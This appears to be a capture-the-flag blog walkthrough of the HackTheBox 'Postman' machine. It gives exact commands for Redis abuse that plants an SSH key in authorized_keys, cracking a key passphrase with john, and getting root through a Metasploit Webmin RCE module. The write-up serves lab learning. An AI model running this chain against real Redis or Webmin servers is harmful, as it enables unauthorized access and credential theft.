HackTheBox -Retired - Postman
Recon:
As always I start with a simple up/down scan on all TCP ports
# nmap -T4 -p- -oX /root/Desktop/HTB/postman/nmapb.xml 10.10.10.160
Then I convert the XML to HTML
Xsltproc /root/desktop/HTB/postman/nmapb.xml -o /root/Desktop/HTB/postman/nmapb.html
Ok we see port 22,80,6379 and 1000
Lets scan just those ports with the -A to finger os/services
Nmap -T4 -p 22,80, 6379,10000 -oX /root/Desktop/HTB/postman/nmapf.xml
Convert that to html too
Xsltproc /root/Desktop/HTB/postman/nmapf.xml -o /root/Desktop/HTB/postman/nmpaf.html
Ok we got SSH (Openssh 7.6p1) on port 22
HTTP ( Apache 2.4.29) on port 80
REDIS ( 4.0.9) on 6379
WEBMIN (1.910) on 10000
Let's see what's running on port 80
Just a generic page with not much to poke at
Let's run dirb at port 80 and see what we see
It found some directories to poke around in /css /fonts /images /js and
/Uploads
I really like finding dir's that are called uploads, usually that means there is someway to upload a file to the server……
What about port 1000 webmin?
Its running in ssl
Needs creds..

Let's do a little digging on the Redis service.. So what is Redis?
Redis is an open source (BSD licensed), in-memory data structure store, used as a database, cache and message broker.
It has a cli
Let's install it
Sudo apt-get install redis
Let's see if we can connect up to it
Cool, we can… so what can we do?
Exploit:
When I come across a tool I don't have any experience with I like to google the tools name then pentest to see what are the juicy bits
Inserting our own ssh key on to the server to connect up..
Sounds worth a try.
Let's start with Generating our SSH keys
ssh-keygen -t rsa
Now we are going to put some padding around the pub key just like they blog
(echo -e "\n\n"; cat ./keyz.pub; echo -e "\n\n") > pubkey.txt
Now we need to move the file over to redis
cat ./pubkey.txt | redis-cli -h postman.htb -x set crackit
Connect backup to redis to save our file
redis-cli -h postman.htb
Now this part took a while to find out where to save the pub key.
When connected up we were in this directory
/var/lib/redis
I tried setting the dir to /home.. But got permission denied.
But what if this file path is the home directory for a user named redis… if we add our file here in .ssh maybe we can get our shell?
config set dir /var/lib/redis/.ssh
config set dbfilename "authorized_keys"
save
This should take the file we put in redis and save it as a file named "authorized_keys" in the /.ssh folder
Now we can hopefully ssh in as redis
ssh -i ./keyz redis@postman.htb
Alright we have a foothold as redis..
Let's copy over LinEnum.sh to see if we can find any path for escalation.
Check this out
A backup of a key in a folder we might have access to?
We got a private key… I just used the clipboard to copy it locally to my machine
I changed the permission to only my user so SSH wouldn't complain about it being too open.
I save it as MattPriv
There's a passphrase… no problem we can get rid of that..
We can use ssh2john to format the key to a format that john likes
/usr/share/john/ssh2john.py ./MattPriv > johnmattpriv.txt
Now we just need to feed it to john
sudo john --wordlist=/home/circusmonkey/rockyou.txt --format=SSH ./johnmattpriv.txt
That didn't take long computer2008 is the password for the SSH key
It's not letting us SSH with that password…

What about that webmin thing we found earlier? It needed creds… hopefully Matt re-uses passwords
An guess what?
He did, got in with Matt computer2008.
Googling around I found this authenticated RCE which if it works will give us root on the box..
Let's try it
Fire up metasploit and search webmin
Use 3
Set our options
We need to set the password, username, rhosts, lhosts and set the SSL flags to True since our victim is using ssl *** you might see i mistyped the password option.. I Fixed that after metasploit complained
We are in as root
Let's just grab our flags now
The shell is not working great
All done
# pwd
pwd
/home/Matt
# cat user.txt
cat user.txt
517a***************************
# cat /root/root.txt
cat /root/root.txt
a257*******************************

Comments
Post a Comment